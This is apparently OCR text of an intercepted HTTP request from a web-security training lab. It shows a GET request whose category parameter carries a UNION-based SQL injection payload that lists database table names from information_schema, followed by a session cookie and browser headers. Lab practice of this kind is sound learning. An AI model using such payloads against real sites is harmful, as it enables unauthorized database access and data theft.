 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'UNION+SELECT+NULL,table_name+FROM+information_schema.tables-- HTTP/2
2 Host: 0ad1006904b221c78239974c00ff0047.web-security-academy.net
3 Cookie: session=Jba5zjfNBOs8ENGX3oVFCallmowMMJ8X
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9